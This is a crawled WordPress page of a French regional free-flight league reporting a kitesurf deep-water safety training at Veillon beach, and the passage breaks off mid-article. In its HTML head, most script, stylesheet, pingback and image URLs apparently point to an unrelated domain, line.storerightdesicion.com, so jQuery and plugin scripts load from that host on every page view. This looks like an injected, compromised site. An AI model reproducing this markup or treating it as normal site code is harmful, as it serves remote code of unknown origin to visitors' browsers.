

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vol-libre-pdl.fr/formation-en-eau-profonde/
body_size: 12614
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
  <meta name="google-site-verification" content="hNiM7NSVH-CNrEFVl2bRZO7oGQgiwagw3o5aaVGlBHU" />
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />  
  <link rel="pingback" href="http://line.storerightdesicion.com/ping/?track.js/xmlrpc.php">  
<title>Formation sécurité « en eau profonde » | Ligue de vol libre Pays de la Loire</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="description" content="formation sécurité kitesurf ligue de vol libre pays de la Loire Vendée 85 Loire Atlantique 44 Maine et Loire 49 Mayenne 53 et Sarthe 72 FFVL" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bt0rENtNlYT0acgiLMheNlk7fIfeAKALRQCw0tUqTTs" />
		<link rel="canonical" href="http://www.vol-libre-pdl.fr/formation-en-eau-profonde/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.vol-libre-pdl.fr\/#website","url":"http:\/\/www.vol-libre-pdl.fr\/","name":"Ligue de vol libre Pays de la Loire","description":"La LVLPL regroupe tous les Clubs et Ecoles des departements de :  Loire Atlantique - Maine et loire - Mayenne - Sarthe - Vend\u00e9e  affili\u00e9s \u00e0 la F\u00e9d\u00e9ration fran\u00e7aise de vol libre et pratiquant ou enseignant","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.vol-libre-pdl.fr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.vol-libre-pdl.fr\/#organization","name":"Ligue de vol libre Pays de la Loire","url":"http:\/\/www.vol-libre-pdl.fr\/","logo":{"@type":"ImageObject","@id":"http:\/\/www.vol-libre-pdl.fr\/#organizationLogo","url":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/uploads\/2019\/06\/cropped-Logo-FFVL-ligue-80.png","width":306,"height":80},"image":{"@id":"http:\/\/www.vol-libre-pdl.fr\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.vol-libre-pdl.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.vol-libre-pdl.fr\/","name":"Accueil","description":"La Ligue de Vol Libre des Pays de la Loire regroupe les clubs et \u00e9coles de Parapente, Deltaplane, Kite terrestre et nautique, Cerf-volant et Boomerang des d\u00e9partements de Vend\u00e9e (85), Loire Atlantique (44), Maine et Loire (49) Mayenne (53) et Sarthe (72). Voir le r\u00f4le de la...Read more","url":"http:\/\/www.vol-libre-pdl.fr\/"},"nextItem":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/","name":"Formation s\u00e9curit\u00e9 \"en eau profonde\"","description":"formation s\u00e9curit\u00e9 kitesurf ligue de vol libre pays de la Loire Vend\u00e9e 85 Loire Atlantique 44 Maine et Loire 49 Mayenne 53 et Sarthe 72 FFVL","url":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/"},"previousItem":"http:\/\/www.vol-libre-pdl.fr\/#listItem"}]},{"@type":"WebPage","@id":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/#webpage","url":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/","name":"Formation s\u00e9curit\u00e9 \u00ab en eau profonde \u00bb | Ligue de vol libre Pays de la Loire","description":"formation s\u00e9curit\u00e9 kitesurf ligue de vol libre pays de la Loire Vend\u00e9e 85 Loire Atlantique 44 Maine et Loire 49 Mayenne 53 et Sarthe 72 FFVL","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.vol-libre-pdl.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.vol-libre-pdl.fr\/formation-en-eau-profonde\/#breadcrumblist"},"datePublished":"2019-10-15T19:43:57+02:00","dateModified":"2019-10-16T12:16:06+02:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-136329977-1", 'auto');
			ga('require', 'outboundLinkTracker');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<script async src="http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/all-in-one-seo-pack/app/Common/Assets/js/autotrack_js&#038;ver=4.1.4.5"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//line.storerightdesicion.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux" href="http://www.vol-libre-pdl.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux des commentaires" href="http://www.vol-libre-pdl.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ligue de vol libre Pays de la Loire &raquo; Flux iCal" href="http://www.vol-libre-pdl.fr/evenements/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/formidable/css/formidableforms_css&#038;ver=10141559' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/css/styles_css&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='formidable_shortcode_css-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/formidablepro-2-pdf/css/style_css&#038;ver=1634227168' type='text/css' media='all' />
<link rel='stylesheet' id='fv_flowplayer-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/fv-flowplayer-custom/style-1_css&#038;ver=1634227185' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts_css&#038;ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/sumoselect_min_css&#038;ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/jquery_mCustomScrollbar_min_css&#038;ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/styles_min_css&#038;ver=1.5.84' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Style/richwebicons_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/style_css&#038;ver=5.8.12' type='text/css' media='all' />
<style id='happenstance-style-inline-css' type='text/css'>
body #ticker-wrapper, body .ticker-box .ticker-arrow-1, body .ticker-box .ticker-arrow-2, body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body #searchform .searchform-wrapper .send, body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body #header .menu-box .current-menu-item > a, body #header .menu-box .current-menu-ancestor > a, body #header .menu-box .current_page_item > a, body #header .menu-box .current-page-ancestor > a, .home #container #header .menu-box .link-home { background-color: #144b9d; } body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body .menu-box-wrapper, body .menu-box ul ul { border-color: #144b9d; } body a, body .site-title a, body .post-entry .post-entry-headline a, body .grid-entry .grid-entry-headline a, body .wrapper-related-posts .flexslider .slides li a, body .sidebar-widget a, body .post-entry .read-more-button:hover, body .grid-entry .read-more-button:hover, body input[type='submit']:hover, body input[type='reset']:hover, body #searchform .searchform-wrapper .send:hover, .tribe-events-list-event-description .tribe-events-read-more:hover { color: #144b9d; }
html #wrapper .header-image .header-image-text .header-image-headline { color: #294db2; }
#wrapper { background-size: cover; }
#wrapper #header .header-content .site-title, #wrapper #header .header-content .site-description, #wrapper #header .header-content .header-logo { max-width: 100%; }
</style>
<link rel='stylesheet' id='happenstance-elegantfont-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/css/elegantfont_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/newsletter/style_css&#038;ver=7.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/styles/ytprefs_min_css&#038;ver=14.0' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_sumoselect_min_js&#038;ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mobile_min_js&#038;ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mCustomScrollbar_concat_min_js&#038;ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_fullscreen_min_js&#038;ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Ce n'est pas une adresse email valide. ","bwg_search_result":"Il n'y a pas d'images correspondant \u00e0 votre recherche.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Recherche","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Afficher les commentaires","bwg_hide_comments":"Masquer les commentaires","bwg_restore":"Restaurer","bwg_maximize":"Maximisez","bwg_fullscreen":"Plein \u00e9cran","bwg_exit_fullscreen":"Quitter plein \u00e9cran","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Lecture","pause":"Pause","is_pro":"","bwg_play":"Lecture","bwg_pause":"Pause","bwg_hide_info":"Masquer info","bwg_show_info":"Afficher infos","bwg_hide_rating":"Masquer note","bwg_show_rating":"Afficher les classifications","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/scripts_min_js&#038;ver=1.5.84' id='bwg_frontend-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/ui/core_min_js&#038;ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Photo_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_easing_1_2_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider2-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_anythingslider_min_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider3-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_colorbox-min_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider4-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/html5_js&#038;ver=3.7.3' id='happenstance-html5-ie-js'></script>
<![endif]-->
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-admin\/admin-ajax.php","security":"19a4e39378","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.0","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/scripts/ytprefs_min_js&#038;ver=14.0' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.vol-libre-pdl.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.vol-libre-pdl.fr/wp-json/wp/v2/pages/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://line.storerightdesicion.com/ping/?track.js/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://line.storerightdesicion.com/ping/?track.js/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.vol-libre-pdl.fr/?p=1326' />
<link rel="alternate" type="application/json+oembed" href="http://www.vol-libre-pdl.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vol-libre-pdl.fr%2Fformation-en-eau-profonde%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vol-libre-pdl.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vol-libre-pdl.fr%2Fformation-en-eau-profonde%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.vol-libre-pdl.fr"><link rel="https://theeventscalendar.com/" href="http://www.vol-libre-pdl.fr/wp-json/tribe/events/v1/" /><!--[if IE]>
<style type="text/css" media="screen">
#container-shadow, .attachment-post-thumbnail, .attachment-thumbnail {
        behavior: url("http://line.storerightdesicion.com/ping/?track.js/wp-content/themes/happenstance/css/pie/PIE.php");
        zoom: 1;
}
</style>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.vol-libre-pdl.fr/wp-content/uploads/2019/03/20180501_191003.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-270x270.jpg" />
 
</head> 
<body class="page-template-default page page-id-1326 custom-background wp-custom-logo tribe-no-js" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">
<div id="container-shadow">
  <header id="header">
  <div class="top-navigation-wrapper">
    <div class="top-navigation">
<div class="menu-social-menu-container"><ul id="social-links-nav" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a target="_blank" rel="noopener" href="https://www.facebook.com/Ligue-de-Vol-Libre-des-Pays-de-la-Loire-435643203182695/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>    </div>
  </div>
   
    <div class="header-content-wrapper">
    <div class="header-content">
      <a href="http://www.vol-libre-pdl.fr/"><img class="header-logo" src="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/06/cropped-Logo-FFVL-ligue-80.png" alt="Ligue de vol libre Pays de la Loire" /></a>
    </div>
    </div>
  <div class="menu-box-container">
    <div class="menu-box-wrapper">
    <div class="menu-box">
      <a class="link-home" href="http://www.vol-libre-pdl.fr/"><i class="icon_house" aria-hidden="true"></i></a>
<div class="menu-menu-principal-container"><ul id="nav" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="http://www.vol-libre-pdl.fr/la-ligue/">La ligue</a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-852"><a href="http://www.vol-libre-pdl.fr/la-ligue/role-de-la-ligue/">Rôle de la ligue</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-751"><a href="http://www.vol-libre-pdl.fr/la-ligue/membres/">Membres</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://www.vol-libre-pdl.fr/activites/">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-377"><a href="http://www.vol-libre-pdl.fr/activites/parapente/">Parapente</a>
	<ul class="sub-menu">
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-575"><a href="http://www.vol-libre-pdl.fr/activites/parapente/ecoles-de-parapente/">Ecoles de Parapente</a></li>
		<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.vol-libre-pdl.fr/activites/parapente/clubs-et-assos-parapente/">Clubs et Assos Parapente</a></li>
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-684"><a href="http://www.vol-libre-pdl.fr/activites/parapente/treuil/">Treuil</a></li>
	</ul>
</li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="http://www.vol-libre-pdl.fr/activites/delta/">Delta</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="http://www.vol-libre-pdl.fr/activites/kite/">Kite</a>
	<ul class="sub-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-859"><a href="http://www.vol-libre-pdl.fr/activites/kite/ecoles-de-kite/">Ecoles de Kite</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-428"><a href="http://www.vol-libre-pdl.fr/activites/kite/clubs-et-assos-kite/">Clubs et Assos Kite</a></li>
	</ul>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.vol-libre-pdl.fr/activites/boomerang/">Boomerang</a>
	<ul class="sub-menu">
		<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-605"><a href="http://www.vol-libre-pdl.fr/activites/boomerang/club-ecole-de-boomerang/">Club-Ecole de Boomerang</a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-40"><a href="http://www.vol-libre-pdl.fr/activites/cerf-volant/">Cerf volant</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-739"><a href="http://www.vol-libre-pdl.fr/activites/cerf-volant/clubs-de-cerf-volants/">Clubs et Assos Cerf-volants</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.vol-libre-pdl.fr/photos-videos/">Photos/vidéos</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-36"><a href="http://www.vol-libre-pdl.fr/formations/">Formations</a>
<ul class="sub-menu">
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-845"><a href="http://www.vol-libre-pdl.fr/formations/parapente-2/">Parapente</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children last-menu-item menu-item-844"><a href="http://www.vol-libre-pdl.fr/formations/kitesurf/">Kitesurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-1057"><a href="http://www.vol-libre-pdl.fr/formations/kitesurf/formation-leader-club-kite/">Formation Leader club (kite)</a></li>
		<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="http://www.vol-libre-pdl.fr/formations/kitesurf/formation-securite-nautique/">Formation Sécurité Nautique</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1326 current_page_item last-menu-item menu-item-1370"><a href="http://www.vol-libre-pdl.fr/formation-en-eau-profonde/" aria-current="page">Formation sécurité « en eau profonde »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://www.vol-libre-pdl.fr/evenements/">Evènements</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.vol-libre-pdl.fr/contacts/">Contacts</a></li>
</ul></div>    </div>
    </div>
  </div>
    
  </header> <!-- end of header -->

  <div id="wrapper-content">
  <div id="main-content">
  <div id="content" class="hentry">  
<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ligue de vol libre Pays de la Loire." href="http://www.vol-libre-pdl.fr" class="home" ><span property="name">Ligue de vol libre Pays de la Loire</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Formation sécurité « en eau profonde »</span><meta property="url" content="http://www.vol-libre-pdl.fr/formation-en-eau-profonde/"><meta property="position" content="2"></span></p> 
    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text">Formation sécurité « en eau profonde »</span></h1>
    </div> 
    <div class="entry-content">
<p><img loading="lazy" class="wp-image-1331 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image17-1024x371.jpeg" alt="" width="734" height="266" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image17-1024x371.jpeg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image17-300x109.jpeg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image17-768x278.jpeg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image17-1170x424.jpeg 1170w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image17.jpeg 1657w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p>La formation sécurité qui s&rsquo;est déroulée le 12 octobre à la plage du Veillon à Talmont St Hilaire (85) sous la direction de Yoann Becker (Océan Player&rsquo;s) a connu un réel succès.</p>
<p>18 stagiaires ( dont 3 féminines et 3 juniors) sont venus participer à cette journée de formation gratuite répartis sur deux ateliers tournants:<br />
&#8211; Un rappel complet sur la sécurité leur a été proposé à terre<br />
&#8211; Des mises en situations en eau profonde leur ont fait vivre des méthodes d&rsquo;auto-sauvetage.</p>
<p>Deux pompiers des Sables d’Olonnes spécialisés dans le secours nautique sont venus chercher des informations et participer aux ateliers afin d’être encore plus performants dans leurs éventuelles interventions en direction d’un kiteur en difficulté et dans la récupération de matériel en mer.</p>
<p>Parmi tous ces kiteuses et kiteurs, même les plus chevronné(e)s ont apprécié les apports bénéfiques et complémentaires de cette formation.</p>
<p>&nbsp;</p>
<p>1er groupe à terre: Explications des différentes conditions météorologiques, check matériel avant la session, pendant et après session, règles de navigation, explications des nouvelles directives matériel kite &#8230;</p>
